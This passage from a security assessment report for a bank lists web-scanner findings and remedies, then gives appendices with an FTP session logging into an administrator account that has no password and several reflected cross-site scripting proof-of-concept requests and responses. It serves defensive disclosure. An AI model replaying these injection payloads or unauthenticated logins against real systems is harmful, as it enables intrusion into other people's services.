|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Password field with<br>autocomplete enabled<br>The page contains a form with<br>the following action URL:<br>https://secure.eclipsebank.cx<br>m/functions.php?action=login<br>The form contains the following<br>password field with<br>autocomplete enabled:<br>passwd2 | Most browsers have a facility to remember user<br>credentials that are entered into HTML forms. This<br>function can be configured by the user and also by<br>applications which employ user credentials. If the<br>function is enabled, then credentials entered by the<br>user are stored on their local computer and retrieved by<br>the browser on future visits to the same application.<br>The stored credentials can be captured by an attacker<br>who gains access to the computer, either locally or<br>through some remote compromise. Further, methods<br>have existed whereby a malicious web site can retrieve<br>the stored credentials for other applications, by<br>exploiting browser vulnerabilities or through application-<br>level cross-domain attacks. | Low | To prevent browsers from storing credentials<br>entered into HTML forms, you should include<br>the attribute autocomplete="off" within the<br>FORM tag (to protect all form fields) or within<br>the relevant INPUT tags (to protect specific<br>individual fields).                                                                                                                                          |
| Cross-domain script include<br>The response dynamically<br>includes the following script from<br>another domain:<br>https://siteseal.thawte.com/cgi<br>/server/thawte_seal_generator.<br>exe                                                                             | When an application includes a script from an external<br>domain, this script is executed by the browser within<br>the security context of the invoking application. The<br>script can therefore do anything that the application's<br>own scripts can do, such as accessing application data<br>and performing actions within the context of the current<br>user.<br>If you include a script from an external domain, then<br>you are trusting that domain with the data and<br>functionality of your application, and you are trusting<br>the domain's own security to prevent an attacker from<br>modifying the script to perform malicious actions within<br>your application.                                                                                            | Low | Scripts should not be included from untrusted<br>domains. If you have a requirement which a<br>third-party script appears to fulfil, then you<br>should ideally copy the contents of that script<br>onto your own domain and include it from<br>there. If that is not possible (e.g. for licensing<br>reasons) then you should consider<br>reimplementing the script's functionality within<br>your own code. |
| <b>TRACE</b> method is enabled                                                                                                                                                                                                                                           | The TRACE method is designed for diagnostic<br>purposes. If enabled, the web server will respond to<br>requests which use the TRACE method by echoing in<br>its response the exact request which was recieved.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                | Low | The TRACE method should be disabled on<br>the web server.                                                                                                                                                                                                                                                                                                                                                     ||                                                                                                                                                                     | Although this behaviour is apparently harmless in itself,<br>it can sometimes be leveraged to support attacks<br>against other application users. If an attacker can find a<br>way of causing a user to make a TRACE request, and<br>can retrieve the response to that request, then the<br>attacker will be able to capture any sensitive data which<br>is included in the request by the user's browser, for<br>example session cookies or credentials for platform-<br>level authentication. This may exacerbate the impact of<br>other vulnerabil                                                                                                                                                                                                                                                                                             |     |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Email addresses disclosed<br>There are 2 instances of this<br>issue:<br>functions.php<br>$\bullet$<br>/welcome.php<br>$\bullet$                                     | The presence of email addresses within application<br>responses does not necessarily constitute a security<br>vulnerability. Email addresses may appear intentionally<br>within contact information, and many applications (such<br>as web mail) include arbitrary third-party email<br>addresses within their core content.<br>However, email addresses of developers and other<br>individuals (whether appearing on-screen or hidden<br>within page source) may disclose information that is<br>useful to an attacker; for example, they may represent<br>usernames that can be used at the application's login,<br>and they may be used in social engineering attacks<br>against the organisation's personnel. Unnecessary or<br>excessive disclosure of email addresses may also lead<br>to an increase in the volume of spam email received. | Low | You should review the email addresses being<br>disclosed by the application, and consider<br>removing any that are unnecessary,                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| <b>Cacheable HTTPS response</b><br>There are 3 instances of this<br>issue:<br>functions.php<br>$\bullet$<br>/genScript.php<br>$\bullet$<br>/ibanking tranzalert.swf | Unless directed otherwise, browsers may store a local<br>cached copy of content received from web servers.<br>Some browsers, including Internet Explorer, cache<br>content accessed via HTTPS. If sensitive information in<br>application responses is stored in the local cache, then<br>this may be retrieved by other users who have access<br>to the same computer at a future time.                                                                                                                                                                                                                                                                                                                                                                                                                                                          | Low | The application should return caching<br>directives instructing browsers not to store<br>local copies of any sensitive data. Often, this<br>can be achieved by configuring the web<br>server to prevent caching for relevant paths<br>within the web root. Alternatively, most web<br>development platforms allow you to control<br>the server's caching directives from within<br>individual scripts. Ideally, the web server<br>should return the following HTTP headers in<br>all responses containing sensitive content:<br>Cache-control: no-store<br>$\bullet$<br>Pragma: no-cache |#### **Content type incorrectly stated**

There are 2 instances of this issue:

- • [/ft\\_own.php](file:///home/fx/proposals/skyebank/pt/scan1.html#4.5.1)
- • [/ft\\_third.php](file:///home/fx/proposals/skyebank/pt/scan1.html#4.5.2)

If a web response specifies an incorrect content type, then browsers may process the response in unexpected ways. If the specified content type is a renderable text-based format, then the browser will usually attempt to parse and render the response in that format. If the specified type is an image format, then the browser will usually detect the anomaly and will analyse the actual content and attempt to determine its MIME type. Either case can lead to unexpected results, and if the content contains any user-controllable data may lead to cross-site scripting or other client-side vulnerabilities.

In most cases, the presence of an incorrect content type statement does not constitute a security flaw, particularly if the response contains static content. You should review the contents of the response and the context in which it appears to determine whether any vulnerability exists.

**Low For every response containing a message** body, the application should include a single Content-type header which correctly and unambiguously states the MIME type of the content in the response body.

Table 6.9

# **7.0 CONCLUSION**

This analysis is based on the technologies and known threats as of the date of this report. Cynergi recommends that all modifications suggested in this document be performed in order to ensure the overall security of the web application and Internet segment. Specifically, the following action should be taken:



- *Password protect the FTP Administrator account on the Internet application server*
- *We also recommend that the issue of the reflected cross site scripting on the Internet banking web application be looked into*
- *The eclipsebank.cxm web hosting provider should also be contacted with a view to effecting the recommended security controls on the webserver.*

All in all we found that the current security posture of the systems and applications within the scope in decent shape from an external point of view although as with most networks there is room for improvement. Nevertheless, we suggest that eClipse Bank implement the recommendations in this document with respect to the affected servers and applications. We also propose that eClipse Bank perform a follow on retest to verify that the recommended changes were made and made correctly. Technical raw data aggregated and collected from the security assessment has also been made available in the appendix for reference.

Please note that as technologies and risks change over time, the vulnerabilities associated with the operation of the systems described in this report, as well as the actions necessary to reduce the exposure to such vulnerabilities, will also change. Cynergi makes no undertaking to supplement or update this report on the basis of changed circumstances or facts of which we become aware after the date hereof, absent a specific written agreement to perform supplemental or updated analysis.

Cynergi has appreciated this opportunity to perform the assessment and testing service for eClipse Bank PLC. We hope that the information contained in this document is of benefit to your organization. As eClipse Bank's security related needs arise again in the future, it would be our pleasure to serve you again.



**8.0 APPENDIX**

**Appendix A:** Administrator FTP Login Screen shot (127.127.255.14)

|                                                                             | [fx@tux ~]\$ ncftp -u administrator 127.127.255.14 |         |  |  |  |                              |  |
|-----------------------------------------------------------------------------|----------------------------------------------------|---------|--|--|--|------------------------------|--|
| NCFTP 3.2.1 (Jul 29, 2007) by Mike Gleason (http://www.NcFTP.com/contact/). |                                                    |         |  |  |  |                              |  |
| Connecting to 127.127.255.14                                                |                                                    |         |  |  |  |                              |  |
| TRANSACTION-SERVER Microsoft FTP Service (Version 5.0)                      |                                                    |         |  |  |  |                              |  |
|                                                                             |                                                    |         |  |  |  |                              |  |
| eClipse Bank PLC                                                            |                                                    |         |  |  |  |                              |  |
| FTP Server ready.                                                           |                                                    |         |  |  |  |                              |  |
| Logging in                                                                  |                                                    |         |  |  |  |                              |  |
| Password requested by 127.127.255.14 for user administrator".               |                                                    |         |  |  |  |                              |  |
|                                                                             |                                                    |         |  |  |  |                              |  |
|                                                                             | Password required for administrator                |         |  |  |  |                              |  |
|                                                                             |                                                    |         |  |  |  |                              |  |
| Password:                                                                   |                                                    |         |  |  |  |                              |  |
| Welcome to eClipse Bank Transaction Server                                  |                                                    |         |  |  |  |                              |  |
|                                                                             |                                                    |         |  |  |  |                              |  |
|                                                                             | Authorised Uses Only                               |         |  |  |  |                              |  |
| User administrator logged in.                                               |                                                    |         |  |  |  |                              |  |
| Logged in to 127.127.255.14.                                                |                                                    |         |  |  |  |                              |  |
| $ncftp \rightarrow dif$                                                     |                                                    |         |  |  |  |                              |  |
|                                                                             | ldrwxr-xr-x    2 administrator administrator       |         |  |  |  | 4096 Jul 6 20:43 accounts    |  |
|                                                                             | drwxr-xr-x 2 administrator administrator           |         |  |  |  | 4096 Jul 6 20:43 archive     |  |
|                                                                             | drwxr-xr-x 2 administrator administrator           |         |  |  |  | 4096 Jul 6 20:42 backup      |  |
|                                                                             | l-rw-------   1 administrator administrator        |         |  |  |  | 11 Jul 6 20:44 .bash history |  |
|                                                                             | ldrwxr-xr-x   2 administrator administrator        |         |  |  |  | 4096 Jul 6 20:42 transaction |  |
| $nctp / >$ ls                                                               |                                                    |         |  |  |  |                              |  |
| accounts/                                                                   | archive/                                           | backup/ |  |  |  | .bash history transaction/   |  |
| ncftp / >                                                                   |                                                    |         |  |  |  |                              |  |
|                                                                             |                                                    |         |  |  |  |                              |  |

Fig A1: FTP Screen shot



#### **Appendix B:** Output from Internet Banking Assessment

#### **Cross-site scripting (reflected)**

#### **https://secure.eclipsebank.cxm/genScript.php [acctno parameter]**

The value of the **acctno** request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload **faae9"><script>alert(1)</script>9e68745e3bb** was submitted in the acctno parameter. This input was echoed unmodified in the application's response.

This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.

#### **Request**

```
GET /genScript.php?
action=reqform&acctno=3670060l3747574faae9"><script>alert(1)</script>9e68745e3bb&bank
=eClipse&usr= HTTP/1.1
Host: secure.eclipsebank.cxm
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.19) Gecko/20081217
Fedora/1.1.141.fc8 SeaMonkey/1.1.14
Accept: text/xml,application/xml,application/xhtml
+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us, en; q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
KeepAlive: 300
Connection: keep-alive
Referer: https://secure.eclipsebank.cxm/functions.php?action=accountdetails
Cookie: __utma=209544464.2727170205088107000.1245274367.1245274367.1245313214.2;
 __utmz=209544464.1245274367.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=dd06vet836kdto8cvmvqmlo8d2; /main.phpfirsttimeload=1
```
Table A2-1

**Security Assessment Report for eClipse Bank PLC Private & Confidential 39**



#### **Response**

```
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2009 22:53:54 GMT
Server: Apache/2.2.0 (Fedora)
X-Powered-By: PHP/5.2.5
Cache-control: no-cache, no-store
Expires: Thu, 25 Jun 2009 22:53:54 GMT
Content-Length: 1052
Connection: close
Content-Type: text/html; charset=UTF-8
<html><head><title>eClipse-Plus</title>
<link rel="Stylesheet" href="eClipse.css" type="text/css" media ="screen">
</head>
<body>
<BODY class="main" >
<center>
<br>
<br>
<table border="1" cells
...[SNIP]...
<input type="hidden" name="acctno" size="20"
value="367006013747574faae9"><script>alert(1)</script>9e68745e3bb">
...[SNIP]...
```
Table A2-2

#### **https://secure.eclipsebank.cxm/genScript.php [bank parameter]**

The value of the bank request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload **31e14"><script>alert(1)</script>e0f75b40e6f** was submitted in the bank parameter. This input was echoed unmodified in the application's response.

This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.



#### **Request**

GET /genScript.php? action=reqform&acctno=3670060l3747574&bank=eClipse31e14"><script>alert(1)</script>e0f 75b40e6f&usr= HTTP/1.1 Host: secure.eclipsebank.cxm User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.19) Gecko/20081217 Fedora/1.1.14-1.fc8 SeaMonkey/1.1.14 Accept: text/xml,application/xml,application/xhtml +xml,text/html;q=0.9,text/plain;q=0.8,image/png,\*/\*;q=0.5 Accept-Language: en-us, en; q=0.5 Accept-Encoding: gzip, deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7 KeepAlive: 300 Connection: keep-alive Referer: https://secure.eclipsebank.cxm/functions.php?action=accountdetails Cookie: \_\_utma=209544464.2727170205088107000.1245274367.1245274367.1245313214.2; \_\_utmz=209544464.1245274367.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); PHPSESSID=dd06vet836kdto8cvmvqmlo8d2; /main.phpfirsttimeload=1

```
Table A2-3
```
#### **Response**

HTTP/1.1 200 OK Date: Thu, 25 Jun 2009 22:55:03 GMT Server: Apache/2.2.0 (Fedora) X-Powered-By: PHP/5.2.5 Cache-control: no-cache, no-store Expires: Thu, 25 Jun 2009 22:55:04 GMT Content-Length: 1052 Connection: close Content-Type: text/html; charset=UTF-8  $<$ html $>$ <head><title>eClipse-Plus</title> <link rel="Stylesheet" href="eClipse.css" type="text/css" media ="screen"> </head> <body> <BODY class="main" > <center> <br> <br>



**...[SNIP]...** <input type="hidden" name="bank" size="20" value="Prudent31e14"><script>alert(1)</script>e0f75b40e6f"> **...[SNIP]...**

Table A2-4

#### **https://secure.eclipsebank.cxm/genScript.php [edate parameter]**

The value of the **edate** request parameter is copied into the HTML document as plain text between tags. The payload **feb35<script>alert(1)</script>1ee1d60c14a** was submitted in the edate parameter. This input was echoed unmodified in the application's response.

This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response**.**

#### **Request**

```
POST /genScript.php?action=reqExec HTTP/1.1
Host: secure.eclipsebank.cxm
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.19) Gecko/20081217
Fedora/1.1.14-1.fc8 SeaMonkey/1.1.14
Accept: text/xml,application/xml,application/xhtml
+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us, en; q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
KeepAlive: 300
Connection: keep-alive
Referer: https://secure.eclipsebank.cxm/genScript.php?
action=reqform&acctno=3670060l3747574&bank=eClipse&usr=
Cookie: __utma=209544464.2727170205088107000.1245274367.1245274367.1245313214.2;
  __utmz=209544464.1245274367.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=dd06vet836kdto8cvmvqmlo8d2; /main.phpfirsttimeload=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
sdate=18-JUN-09&edate=25-
JUN-09<mark>feb35<script>alert(1)</script>1ee1d60c14a</mark>&submit=Submit&acctno=367006013747574&
bank=eClipse&usr=
```


#### **Response**

```
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2009 22:55:10 GMT
Server: Apache/2.2.0 (Fedora)
X-Powered-By: PHP/5.2.5
Content-Length: 1201
Connection: close
Content-Type: text/html; charset=UTF-8
<html><head><title>eClipse-Plus</title>
<link rel="Stylesheet" href="eClipse.css" type="text/css" media ="screen">
</head>
<body>
<table border=0 cellpadding=0 cellspacing=0 width=90% align=center><
...[SNIP]...
<br>
18-JUN-09 To 25-JUN-09feb35<script>alert(1)</script>1ee1d60c14a<br>
...[SNIP]...
```
Table A2-6

### **https://secure.eclipsebank.cxm/genScript.php [sdate parameter]**

The value of the **sdate** request parameter is copied into the HTML document as plain text between tags. The payload **55bc1<script>alert(1)</script>f47e65c2b12** was submitted in the sdate parameter. This input was echoed unmodified in the application's response.

This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.



#### **Request**

POST /genScript.php?action=reqExec HTTP/1.1 Host: secure.eclipsebank.cxm User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.19) Gecko/20081217 Fedora/1.1.141.fc8 SeaMonkey/1.1.14 Accept: text/xml,application/xml,application/xhtml +xml,text/html;q=0.9,text/plain;q=0.8,image/png,\*/\*;q=0.5 Accept-Language: en-us, en; q=0.5 Accept-Encoding: gzip, deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7 KeepAlive: 300 Connection: keep-alive Referer: https://secure.eclipsebank.cxm/genScript.php? action=reqform&acctno=3670060l3747574&bank=Prudent&usr= Cookie: \_\_utma=209544464.2727170205088107000.1245274367.1245274367.1245313214.2; \_\_utmz=209544464.1245274367.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); PHPSESSID=dd06vet836kdto8cvmvqmlo8d2; /main.phpfirsttimeload=1 Content-Type: application/x-www-form-urlencoded Content-Length: 86 sdate=18-JUN-0955bc1<script>alert(1)</script>f47e65c2b12&edate=25-JUN-09&submit=Submit&acctno=367006013747574&bank=eClipse&usr=

Table A2-7

#### **Response**

```
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2009 22:53:54 GMT
Server: Apache/2.2.0 (Fedora)
X-Powered-By: PHP/5.2.5
Content-Length: 1201
Connection: close
Content-Type: text/html; charset=UTF-8
<html><head><title>eClipse-Plus</title>
<link rel="Stylesheet" href="eClipse.css" type="text/css" media ="screen">
</head>
```
**Security Assessment Report for eClipse Bank PLC Private & Confidential 44**





#### **https://secure.eclipsebank.cxm/genScript.php [usr parameter]**

The value of the **usr** request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload **b7639"><script>alert(1)</script>d78d82783f2** was submitted in the usr parameter. This input was echoed unmodified in the application's response.

This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response**.** 

#### **Request**

| GET /genScript.php?                                                              |  |  |  |  |
|----------------------------------------------------------------------------------|--|--|--|--|
| action=reqform&acctno=367006013747574&bank=eClipse&usr=b7639"> <script></script> |  |  |  |  |